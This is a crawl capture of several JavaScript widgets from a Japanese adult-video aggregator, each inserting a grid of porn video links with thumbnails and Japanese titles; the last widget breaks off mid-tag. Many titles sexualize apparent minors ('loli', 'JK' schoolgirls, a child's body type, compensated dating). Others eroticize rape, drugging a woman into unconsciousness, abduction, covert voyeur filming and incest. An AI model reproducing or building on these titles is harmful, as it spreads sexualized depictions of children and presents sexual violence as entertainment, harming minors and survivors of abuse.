

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpm.eroterest.net/v2/?w=%E3%83%AD%E3%83%AA&e=&n=21&rn=7&spn=8&sprn=2&fc=&ts=&tp=1&tbg=&tsz=13&tr=&tc=&tmc=&tu=1&is=1&mts=&ds=&dsz=&dr=&dc=&df=&ibg=&ibm=&ids=&ib=&ibc=&ir=&sf=1
body_size: 3506
content:
var _eroterestPartsTargetv21 = document.getElementById("eroterest_partsv21");
_eroterestPartsTargetv21.innerHTML='<style>#eroterestPartsWrapperv21 {font-size:12px; margin:0; padding:0;}#eroterestPartsWrapperv21 a:link, #eroterest_parts1 a:visited {color:#0000cc; text-decoration:none;}#eroterestPartsWrapperv21 .itemRow {display:table; width:100%; border-collapse:separate; border-spacing:5px 2.5px; }#eroterestPartsWrapperv21 .item {overflow:hidden; display:table-cell; border:1px solid #0000cc; background-color:#ffffff; margin:0; padding:0; vertical-align:top; width:14%; border-radius:3px;}#eroterestPartsWrapperv21 .item:hover {background-color:#fffffff;}#eroterestPartsWrapperv21 .item:hover .itemTitle p {color:#c2002a; text-decoration:underline;}#eroterestPartsWrapperv21 .item:hover img {opacity:0.7;}#eroterestPartsWrapperv21 .item a .itemTitle {padding:2px; text-align:left;}#eroterestPartsWrapperv21 .item a .itemTitle p {font-weight:bold; font-size:13px; color:#0000cc; overflow:hidden; margin:0; padding:0; height:2.6em; line-height:1.3em; text-decoration:none;}#eroterestPartsWrapperv21 .item a .itemBody {overflow:hidden; position:relative;}#eroterestPartsWrapperv21 .item a .itemImage {position:relative; overflow:hidden;}#eroterestPartsWrapperv21 .item a .itemImage:after{padding-top:72%; display:block; content:"";}#eroterestPartsWrapperv21 .item a .itemImage > *{position:absolute; top:0; left:0; bottom:0; right:0;}#eroterestPartsWrapperv21 .item a .itemImage img {display:block; width:100%; height:auto; object-fit:cover; object-position:center; min-height:100%; min-width:100%;}#eroterestPartsWrapperv21 .item a .movieTime {display:block; position:absolute; top:5px; left:5px; background-color:#fff; padding:2px; border-radius:2px; font-weight:bold; color:#c50067;}#eroterestPartsWrapperv21 .item a .itemText {margin:2px;}#eroterestPartsWrapperv21 .item a .itemText p {font-size:14px; color:#2d2d2d; margin:0; padding:0; line-height:1.4em; text-align:left; height:2.8em; }#eroterestPartsWrapperv21 .item a .clear {clear:both;}#eroterestPartsWrapperv21 .foot {text-align:right; margin:4px; clear:both;}</style><div id="eroterestPartsWrapperv21" class="eroterestPartsWrapperv2"><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43497568/" target="_blank" title="教師の過酷なレズ教育「もう男なんて必要ない体にしてあげる」！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/564/552/_6958cdbd29129.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/564/552/_6958cdbd29129.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">37分</span></div><div class="itemTitle"><p>教師の過酷なレズ教育「もう男なんて必要ない体にしてあげる」！</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43549007/" target="_blank" title="「ぁッあっあッ♡」ピストンごとに小刻みに生き続ける美少女レイヤーに大量中出し"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/257/662/_6964fc1671397.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/257/662/_6964fc1671397.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">52分</span></div><div class="itemTitle"><p>「ぁッあっあッ♡」ピストンごとに小刻みに生き続ける美少女レイヤーに大量中出し</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43579255/" target="_blank" title="田舎の家でイタズラされまくる着物少女"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/865/874/_696bda3e78c74.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/865/874/_696bda3e78c74.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">30分</span></div><div class="itemTitle"><p>田舎の家でイタズラされまくる着物少女</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43500221/" target="_blank" title="ツインテールのコスプレカフェ店員がナンパされ、激しく乱れる様子を描写。"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/717/259/_69593caa8736f.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/717/259/_69593caa8736f.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">18分</span></div><div class="itemTitle"><p>ツインテールのコスプレカフェ店員がナンパされ、激しく乱れる様子を描写。</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43605943/" target="_blank" title="先輩とのSEXの練習に円光する黒髪ロリＪＫ"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/890/504/_6971f308772b9.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/890/504/_6971f308772b9.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">34分</span></div><div class="itemTitle"><p>先輩とのSEXの練習に円光する黒髪ロリＪＫ</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43547940/" target="_blank" title="黒髪ロリな女子校生がとことんレイプされる【女子校生】"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/19/759/_6964cb335fc3c.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/19/759/_6964cb335fc3c.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">30分</span></div><div class="itemTitle"><p>黒髪ロリな女子校生がとことんレイプされる【女子校生】</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43562718/" target="_blank" title="麻里梨夏｜ひよこ系のロリ看護婦を強姦する中年キモ医師"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/683/654/_69683595afeb9.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/683/654/_69683595afeb9.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">5分</span></div><div class="itemTitle"><p>麻里梨夏｜ひよこ系のロリ看護婦を強姦する中年キモ医師</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43557170/" target="_blank" title="見た目地味なくせに狂ったように大絶叫する素人美少女♡"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/367/966/_6966e8a277a87.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/367/966/_6966e8a277a87.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">17分</span></div><div class="itemTitle"><p>見た目地味なくせに狂ったように大絶叫する素人美少女♡</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43583041/" target="_blank" title="お兄ちゃんの精子を膣中で受け止める童顔妹ｗ【中出し】"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/271/478/_696cd03f78e89.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/271/478/_696cd03f78e89.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">48分</span></div><div class="itemTitle"><p>お兄ちゃんの精子を膣中で受け止める童顔妹ｗ【中出し】</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43502366/" target="_blank" title="「まだ出るでしょぉ？ｗｗｗ」回春マッサージのロリカワ娘が小悪魔に痴女手コキｗｗｗ"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/865/116/_6959e37e52bdf.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/865/116/_6959e37e52bdf.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">13分</span></div><div class="itemTitle"><p>「まだ出るでしょぉ？ｗｗｗ」回春マッサージのロリカワ娘が小悪魔に痴女手コキｗｗｗ</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43597824/" target="_blank" title="「すっごい出たねｗｗｗ」草食系の童貞をリードしながら筆おろしする天使すぎる美少女"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/828/46/_6970228124a5c.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/828/46/_6970228124a5c.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">27分</span></div><div class="itemTitle"><p>「すっごい出たねｗｗｗ」草食系の童貞をリードしながら筆おろしする天使すぎる美少女</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43545529/" target="_blank" title="大人を挑発してくるアウロリメスガキビッチマンコにわからせ中出し♡"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/408/745/_69643f8681d33.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/408/745/_69643f8681d33.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">35分</span></div><div class="itemTitle"><p>大人を挑発してくるアウロリメスガキビッチマンコにわからせ中出し♡</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43522901/" target="_blank" title="日本語ペラペラの白人が外人未経験のＪＫを盗撮した犯罪映像"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/207/941/_695f25f679d32.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/207/941/_695f25f679d32.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">29分</span></div><div class="itemTitle"><p>日本語ペラペラの白人が外人未経験のＪＫを盗撮した犯罪映像</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43578768/" target="_blank" title="「めっちゃ出たねえｗ」冴えない男をリードしてチンコ強化に協力するロリ"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/882/656/_696bb6e05f325.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/882/656/_696bb6e05f325.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">47分</span></div><div class="itemTitle"><p>「めっちゃ出たねえｗ」冴えない男をリードしてチンコ強化に協力するロリ</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43526489/" target="_blank" title="幼顔、爆乳、しかも母乳、と3拍子揃った逸材すぎる素人妻"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/507/605/_695fdbdc87fb9.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/507/605/_695fdbdc87fb9.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">53分</span></div><div class="itemTitle"><p>幼顔、爆乳、しかも母乳、と3拍子揃った逸材すぎる素人妻</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43590073/" target="_blank" title="スレンダーな少女が健康診断で刺激を受け！股間にエロ染みができる様子！そんなに出したらダメッ！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/13/380/_696e4c2f0ff7b.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/13/380/_696e4c2f0ff7b.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">50分</span></div><div class="itemTitle"><p>スレンダーな少女が健康診断で刺激を受け！股間にエロ染みができる様子！そんなに出したらダメッ！</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43532875/" target="_blank" title="【近親相姦】最初は拒んでたけど気持ちよさに負けた娘！ママに隠れて近親相姦楽しむ"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/318/845/_696163ab6e399.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/318/845/_696163ab6e399.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">46分</span></div><div class="itemTitle"><p>【近親相姦】最初は拒んでたけど気持ちよさに負けた娘！ママに隠れて近親相姦楽しむ</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43514350/" target="_blank" title="野外での控えめな刺激！ミニマムボディと優しく触れ合うひととき！そんなトコ、イジったら！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/666/447/_695cfebee2ae5.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/666/447/_695cfebee2ae5.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">20分</span></div><div class="itemTitle"><p>野外での控えめな刺激！ミニマムボディと優しく触れ合うひととき！そんなトコ、イジったら！</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43562098/" target="_blank" title="純粋な少女が拉致される&hellip;拘束された体を舐め回され涙混じりの快楽に堕ちる"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/407/366/_69680952ccd69.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/407/366/_69680952ccd69.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">51分</span></div><div class="itemTitle"><p>純粋な少女が拉致される&hellip;拘束された体を舐め回され涙混じりの快楽に堕ちる</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43586378/" target="_blank" title="「中に出してっ」彼女の妹が誘惑してきたので種付け中出しｗ【ロリ】"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/701/550/_696d8d30e0086.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/701/550/_696d8d30e0086.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">33分</span></div><div class="itemTitle"><p>「中に出してっ」彼女の妹が誘惑してきたので種付け中出しｗ【ロリ】</p></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43544402/" target="_blank" title="jkとキッチンで！こども体型なのに気になる仕草！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/865/279/_6963f07725d31.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/865/279/_6963f07725d31.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">60分</span></div><div class="itemTitle"><p>jkとキッチンで！こども体型なのに気になる仕草！</p></div></a></div></div><p class="foot"><a href="https://movie.eroterest.net/" target="_blank">動画エロタレスト</a></p></div>';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpm.eroterest.net/v2/?w=MM%e5%8f%b7&e=&n=6&rn=1&spn=6&sprn=1&fc=&ts=&tp=1&tbg=&tsz=13&tr=&tc=&tmc=&tu=1&is=1&mts=&ds=&dsz=&dr=&dc=&df=&ibg=&ibm=&ids=&ib=&ibc=&ir=&sf=3
body_size: 1971
content:
var _eroterestPartsTargetv23 = document.getElementById("eroterest_partsv23");
_eroterestPartsTargetv23.innerHTML='<style>#eroterestPartsWrapperv23 {font-size:12px; margin:0; padding:0;}#eroterestPartsWrapperv23 a:link, #eroterest_parts3 a:visited {color:#0000cc; text-decoration:none;}#eroterestPartsWrapperv23 .itemRow {display:table; width:100%; border-collapse:separate; border-spacing:5px 2.5px; }#eroterestPartsWrapperv23 .item {overflow:hidden; display:table-cell; border:1px solid #0000cc; background-color:#ffffff; margin:0; padding:0; vertical-align:top; width:100%; border-radius:3px;}#eroterestPartsWrapperv23 .item:hover {background-color:#fffffff;}#eroterestPartsWrapperv23 .item:hover .itemTitle p {color:#c2002a; text-decoration:underline;}#eroterestPartsWrapperv23 .item:hover img {opacity:0.7;}#eroterestPartsWrapperv23 .item a .itemTitle {padding:2px; text-align:left;}#eroterestPartsWrapperv23 .item a .itemTitle p {font-weight:bold; font-size:13px; color:#0000cc; overflow:hidden; margin:0; padding:0; height:2.6em; line-height:1.3em; text-decoration:none;}#eroterestPartsWrapperv23 .item a .itemBody {overflow:hidden; position:relative;}#eroterestPartsWrapperv23 .item a .itemImage {position:relative; overflow:hidden;}#eroterestPartsWrapperv23 .item a .itemImage:after{padding-top:72%; display:block; content:"";}#eroterestPartsWrapperv23 .item a .itemImage > *{position:absolute; top:0; left:0; bottom:0; right:0;}#eroterestPartsWrapperv23 .item a .itemImage img {display:block; width:100%; height:auto; object-fit:cover; object-position:center; min-height:100%; min-width:100%;}#eroterestPartsWrapperv23 .item a .movieTime {display:block; position:absolute; top:5px; left:5px; background-color:#fff; padding:2px; border-radius:2px; font-weight:bold; color:#c50067;}#eroterestPartsWrapperv23 .item a .itemText {margin:2px;}#eroterestPartsWrapperv23 .item a .itemText p {font-size:14px; color:#2d2d2d; margin:0; padding:0; line-height:1.4em; text-align:left; height:2.8em; }#eroterestPartsWrapperv23 .item a .clear {clear:both;}#eroterestPartsWrapperv23 .foot {text-align:right; margin:4px; clear:both;}</style><div id="eroterestPartsWrapperv23" class="eroterestPartsWrapperv2"><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43535461/" target="_blank" title="「ちょ、見てよ！このおっぱい、最高に可愛い」"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/872/688/_6961f228a6a3b.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/872/688/_6961f228a6a3b.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">52分</span></div><div class="itemTitle"><p>「ちょ、見てよ！このおっぱい、最高に可愛い」</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43528222/" target="_blank" title="＃ＭＭ号　お堅い真面目妻も酒のチカラで一発豹変ｗｗｗ買い物途中で立ち寄ったMM号で爆潮スプラッシュ！美爆乳サイコー♡"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/689/202/_6960662a2e098.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/689/202/_6960662a2e098.jpeg" alt="" class="" loading="lazy" /></picture></div></div><div class="itemTitle"><p>＃ＭＭ号　お堅い真面目妻も酒のチカラで一発豹変ｗｗｗ買い物途中で立ち寄ったMM号で爆潮スプラッシュ！美爆乳サイコー♡</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43603830/" target="_blank" title="「アナルは浮気じゃないから&hellip;」素人妻がMM号でアナルパコ【素人】"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/999/207/_69717bc85a8fc.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/999/207/_69717bc85a8fc.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">37分</span></div><div class="itemTitle"><p>「アナルは浮気じゃないから&hellip;」素人妻がMM号でアナルパコ【素人】</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43521709/" target="_blank" title="水着の彼女がマッサージで感じてしまう二人だけの時間に起こったこと"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/307/767/_695ed4ba0cda2.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/307/767/_695ed4ba0cda2.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">37分</span></div><div class="itemTitle"><p>水着の彼女がマッサージで感じてしまう二人だけの時間に起こったこと</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43535327/" target="_blank" title="&quot;MM号&quot;に乗り込んだのは、超絶美少女！その瞳は、アルコールで潤み、もう理性なんて残っていない！誘惑に満ちたその姿は、男"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/745/528/_6961f08928e28.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/745/528/_6961f08928e28.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">43分</span></div><div class="itemTitle"><p>&quot;MM号&quot;に乗り込んだのは、超絶美少女！その瞳は、アルコールで潤み、もう理性なんて残っていない！誘惑に満ちたその姿は、男</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43583691/" target="_blank" title="水着の美少女が受けたマッサージで感じてしまう&hellip;！！待って、ホントまってぇって！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/346/998/_696ce5b2b69b9.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/346/998/_696ce5b2b69b9.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">60分</span></div><div class="itemTitle"><p>水着の美少女が受けたマッサージで感じてしまう&hellip;！！待って、ホントまってぇって！</p></div></a></div></div><p class="foot"><a href="https://movie.eroterest.net/" target="_blank">動画エロタレスト</a></p></div>';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpm.eroterest.net/v2/?w=%%e3%83%98%e3%83%b3%e3%83%aa%e3%83%bc%e5%a1%9a%e6%9c%ac&e=&n=6&rn=1&spn=6&sprn=1&fc=&ts=&tp=1&tbg=&tsz=13&tr=&tc=&tmc=&tu=1&is=1&mts=&ds=&dsz=&dr=&dc=&df=&ibg=&ibm=&ids=&ib=&ibc=&ir=&sf=7
body_size: 2010
content:
var _eroterestPartsTargetv27 = document.getElementById("eroterest_partsv27");
_eroterestPartsTargetv27.innerHTML='<style>#eroterestPartsWrapperv27 {font-size:12px; margin:0; padding:0;}#eroterestPartsWrapperv27 a:link, #eroterest_parts7 a:visited {color:#0000cc; text-decoration:none;}#eroterestPartsWrapperv27 .itemRow {display:table; width:100%; border-collapse:separate; border-spacing:5px 2.5px; }#eroterestPartsWrapperv27 .item {overflow:hidden; display:table-cell; border:1px solid #0000cc; background-color:#ffffff; margin:0; padding:0; vertical-align:top; width:100%; border-radius:3px;}#eroterestPartsWrapperv27 .item:hover {background-color:#fffffff;}#eroterestPartsWrapperv27 .item:hover .itemTitle p {color:#c2002a; text-decoration:underline;}#eroterestPartsWrapperv27 .item:hover img {opacity:0.7;}#eroterestPartsWrapperv27 .item a .itemTitle {padding:2px; text-align:left;}#eroterestPartsWrapperv27 .item a .itemTitle p {font-weight:bold; font-size:13px; color:#0000cc; overflow:hidden; margin:0; padding:0; height:2.6em; line-height:1.3em; text-decoration:none;}#eroterestPartsWrapperv27 .item a .itemBody {overflow:hidden; position:relative;}#eroterestPartsWrapperv27 .item a .itemImage {position:relative; overflow:hidden;}#eroterestPartsWrapperv27 .item a .itemImage:after{padding-top:72%; display:block; content:"";}#eroterestPartsWrapperv27 .item a .itemImage > *{position:absolute; top:0; left:0; bottom:0; right:0;}#eroterestPartsWrapperv27 .item a .itemImage img {display:block; width:100%; height:auto; object-fit:cover; object-position:center; min-height:100%; min-width:100%;}#eroterestPartsWrapperv27 .item a .movieTime {display:block; position:absolute; top:5px; left:5px; background-color:#fff; padding:2px; border-radius:2px; font-weight:bold; color:#c50067;}#eroterestPartsWrapperv27 .item a .itemText {margin:2px;}#eroterestPartsWrapperv27 .item a .itemText p {font-size:14px; color:#2d2d2d; margin:0; padding:0; line-height:1.4em; text-align:left; height:2.8em; }#eroterestPartsWrapperv27 .item a .clear {clear:both;}#eroterestPartsWrapperv27 .foot {text-align:right; margin:4px; clear:both;}</style><div id="eroterestPartsWrapperv27" class="eroterestPartsWrapperv2"><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43507044/" target="_blank" title="【未亡人】「そそり立つマラが欲しくてたまらない」淫らな欲望を内に秘めながら生きてきた未亡人が痴漢男と快楽に狂う"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/826/598/_695b0e0c6720e.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/826/598/_695b0e0c6720e.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">60分</span></div><div class="itemTitle"><p>【未亡人】「そそり立つマラが欲しくてたまらない」淫らな欲望を内に秘めながら生きてきた未亡人が痴漢男と快楽に狂う</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43518746/" target="_blank" title="【ドラマ】そっと身体を密着させ欲しいペニス！美熟女の溜まった欲求不満が爆発"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/16/116/_695e216080cb4.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/16/116/_695e216080cb4.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">48分</span></div><div class="itemTitle"><p>【ドラマ】そっと身体を密着させ欲しいペニス！美熟女の溜まった欲求不満が爆発</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43578009/" target="_blank" title="【ヘンリー塚本】睡眠薬を盛られた人妻が隣人に侵入され昏睡凌辱"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/779/486/_696b923025fe1.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/779/486/_696b923025fe1.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">52分</span></div><div class="itemTitle"><p>【ヘンリー塚本】睡眠薬を盛られた人妻が隣人に侵入され昏睡凌辱</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43521454/" target="_blank" title="【ヘンリー塚本】男を駄目にするムチムチ嫁の淫らな女壺"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/581/259/_695ebffe4f9fd.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/581/259/_695ebffe4f9fd.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">58分</span></div><div class="itemTitle"><p>【ヘンリー塚本】男を駄目にするムチムチ嫁の淫らな女壺</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43519387/" target="_blank" title="【ヘンリー塚本】「接吻したいか？」家庭内で行われる不道徳行為！不貞を働いた母親はその息子とまで関係を持ってしまい&hellip;"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/527/175/_695e48aab3db2.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/527/175/_695e48aab3db2.jpeg" alt="" class="" loading="lazy" /></picture></div></div><div class="itemTitle"><p>【ヘンリー塚本】「接吻したいか？」家庭内で行われる不道徳行為！不貞を働いた母親はその息子とまで関係を持ってしまい&hellip;</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43506283/" target="_blank" title="【熟女義父】もうすでに夫はいない・・・美人妻の寂しすぎるお股にめり込む快感に久しぶりに噛みしめる"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/110/429/_695ad33107f15.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/110/429/_695ad33107f15.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">58分</span></div><div class="itemTitle"><p>【熟女義父】もうすでに夫はいない・・・美人妻の寂しすぎるお股にめり込む快感に久しぶりに噛みしめる</p></div></a></div></div><p class="foot"><a href="https://movie.eroterest.net/" target="_blank">動画エロタレスト</a></p></div>';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpm.eroterest.net/v2/?w=%e6%84%9f%e8%ac%9d%e7%a5%ad&e=&n=6&rn=1&spn=6&sprn=1&fc=&ts=&tp=1&tbg=&tsz=13&tr=&tc=&tmc=&tu=1&is=1&mts=&ds=&dsz=&dr=&dc=&df=&ibg=&ibm=&ids=&ib=&ibc=&ir=&sf=16
body_size: 2091
content:
var _eroterestPartsTargetv216 = document.getElementById("eroterest_partsv216");
_eroterestPartsTargetv216.innerHTML='<style>#eroterestPartsWrapperv216 {font-size:12px; margin:0; padding:0;}#eroterestPartsWrapperv216 a:link, #eroterest_parts16 a:visited {color:#0000cc; text-decoration:none;}#eroterestPartsWrapperv216 .itemRow {display:table; width:100%; border-collapse:separate; border-spacing:5px 2.5px; }#eroterestPartsWrapperv216 .item {overflow:hidden; display:table-cell; border:1px solid #0000cc; background-color:#ffffff; margin:0; padding:0; vertical-align:top; width:100%; border-radius:3px;}#eroterestPartsWrapperv216 .item:hover {background-color:#fffffff;}#eroterestPartsWrapperv216 .item:hover .itemTitle p {color:#c2002a; text-decoration:underline;}#eroterestPartsWrapperv216 .item:hover img {opacity:0.7;}#eroterestPartsWrapperv216 .item a .itemTitle {padding:2px; text-align:left;}#eroterestPartsWrapperv216 .item a .itemTitle p {font-weight:bold; font-size:13px; color:#0000cc; overflow:hidden; margin:0; padding:0; height:2.6em; line-height:1.3em; text-decoration:none;}#eroterestPartsWrapperv216 .item a .itemBody {overflow:hidden; position:relative;}#eroterestPartsWrapperv216 .item a .itemImage {position:relative; overflow:hidden;}#eroterestPartsWrapperv216 .item a .itemImage:after{padding-top:72%; display:block; content:"";}#eroterestPartsWrapperv216 .item a .itemImage > *{position:absolute; top:0; left:0; bottom:0; right:0;}#eroterestPartsWrapperv216 .item a .itemImage img {display:block; width:100%; height:auto; object-fit:cover; object-position:center; min-height:100%; min-width:100%;}#eroterestPartsWrapperv216 .item a .movieTime {display:block; position:absolute; top:5px; left:5px; background-color:#fff; padding:2px; border-radius:2px; font-weight:bold; color:#c50067;}#eroterestPartsWrapperv216 .item a .itemText {margin:2px;}#eroterestPartsWrapperv216 .item a .itemText p {font-size:14px; color:#2d2d2d; margin:0; padding:0; line-height:1.4em; text-align:left; height:2.8em; }#eroterestPartsWrapperv216 .item a .clear {clear:both;}#eroterestPartsWrapperv216 .foot {text-align:right; margin:4px; clear:both;}</style><div id="eroterestPartsWrapperv216" class="eroterestPartsWrapperv2"><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43548279/" target="_blank" title="よりどりみどりのおっぱいマンコ、至宝のアイドル女優と酒池肉林の感謝祭、我を忘れハメまくる奇跡の女神たち"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/72/818/_6964e2f6e0efd.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/72/818/_6964e2f6e0efd.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">41分</span></div><div class="itemTitle"><p>よりどりみどりのおっぱいマンコ、至宝のアイドル女優と酒池肉林の感謝祭、我を忘れハメまくる奇跡の女神たち</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43579093/" target="_blank" 